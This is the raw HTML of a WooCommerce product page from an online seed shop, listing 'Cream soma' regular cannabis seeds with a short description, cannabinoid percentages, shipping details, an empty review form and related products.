	<span class="posted_in">Categories: <a href="https://www.bluemountainseeds.co/product-category/cannabis-seeds/" rel="tag">Cannabis Seeds</a>, <a href="https://www.bluemountainseeds.co/product-category/regular-photos/" rel="tag">Regular photos</a></span>
	<span class="tagged_as">Tag: <a href="https://www.bluemountainseeds.co/product-tag/sunglasses/" rel="tag">#cannabiseeds #cannabiseedshop #cannabiscommunity #cannabisseedbank</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=10%20Seeds%20Cream%20soma%20Regular%20Photo - https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=10%20Seeds%20Cream%20soma%20Regular%20Photo&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.bluemountainseeds.co%2Fproduct%2F5-seeds-cream-soma-regular-photo%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/&media=https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?fit=500%2C700&ssl=1&description=10%20Seeds%20Cream%20soma%20Regular%20Photo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/&title=10%20Seeds%20Cream%20soma%20Regular%20Photo" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bluemountainseeds.co/product/5-seeds-banana-creamed-fruit-x-gelato-regular-photo/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="10 Seeds Banana Creamed fruit x Gelato Regular Photo" href="https://www.bluemountainseeds.co/product/5-seeds-banana-creamed-fruit-x-gelato-regular-photo/">
                <img width="100" height="100" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Logo" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=370%2C370&amp;ssl=1 370w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bluemountainseeds.co/product/fruity-banana-x-gelato-regular-photo/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="10 Seeds Fruity banana x Gelato Regular Photo" href="https://www.bluemountainseeds.co/product/fruity-banana-x-gelato-regular-photo/">
                  <img width="100" height="100" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Logo" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=370%2C370&amp;ssl=1 370w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p style="text-align: left;"><strong>5 seeds Cream soma Regular Photo </strong></p>
<p><strong>Cream soma #1</strong></p>
<p>Cream soma Stable feno type is a combination of</p>
<p>Cream Somaa high-CBD strain derived from Original skunk #1 x Undisclosed genetics.</p>
<p>THC 14 – 18, CBD 8 – 10, CBN 1</p>
<p>This strain is excellent for anxiety, inflammation, pain management, and insomnia. Cream soma is a rare strain having equal parts THC to CBD</p>
<p>Not Feminized or Autoflower.</p>
<p>Free seeds with every order.</p>
<p>Shipped with USPS first class package with a tracking number</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;10 Seeds Cream soma Regular Photo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?product=5-seeds-cream-soma-regular-photo#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bluemountainseeds.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="acc6281049" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-6940 status-publish instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-face-off-x-runtz-feminized-copy/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/07/Screenshot_20210721-215440_Gallery-2.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 fresh seeds Face off x Runtz Regular Photo" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/07/Screenshot_20210721-215440_Gallery-2.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/07/Screenshot_20210721-215440_Gallery-2.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/07/Screenshot_20210721-215440_Gallery-2.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6940 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6940"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6940,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6940&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6940"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6940" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-face-off-x-runtz-feminized-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 fresh seeds Face off x Runtz Regular Photo</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=6940" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6940" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6940" data-product_sku="" aria-label="Add to cart: &ldquo;10 fresh seeds Face off x Runtz Regular Photo&rdquo;" rel="nofollow" data-success_message="&ldquo;10 fresh seeds Face off x Runtz Regular Photo&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6940" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6202 status-publish instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-fresh-seed-fruity-strawnana-showgirl-3/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/21.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 fresh seed Fruity Strawnana Showgirl #3" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/21.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/21.jpg?resize=500%2C600&amp;ssl=1 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6202 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6202"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6202,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6202&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6202"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6202" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-fresh-seed-fruity-strawnana-showgirl-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 fresh seeds Fruity Strawnana Showgirl #3(Regular photo)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=6202" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6202" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6202" data-product_sku="Slvbk#3" aria-label="Add to cart: &ldquo;10 fresh seeds Fruity Strawnana Showgirl #3(Regular photo)&rdquo;" rel="nofollow" data-success_message="&ldquo;10 fresh seeds Fruity Strawnana Showgirl #3(Regular photo)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6202" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6199 status-publish last instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-fresh-seed-fruity-banana-blast-3/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/17.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 fresh seed Fruity Banana Blast #3" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/17.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/17.jpg?resize=500%2C600&amp;ssl=1 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6199 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6199"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6199,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6199&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6199"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6199" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-fresh-seed-fruity-banana-blast-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 fresh seeds Fruity Banana Blast #3(Regular)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=6199" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6199" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6199" data-product_sku="Fruitypebbles#3" aria-label="Add to cart: &ldquo;10 fresh seeds Fruity Banana Blast #3(Regular)&rdquo;" rel="nofollow" data-success_message="&ldquo;10 fresh seeds Fruity Banana Blast #3(Regular)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6199" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7510 status-publish first instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-cream-soma-x-high-octane-og-regular/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_104042.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 fresh seeds Cream soma x High octane OG Crossback (Regular Photo)" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_104042.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_104042.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7510 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7510"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7510,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7510&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7510"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
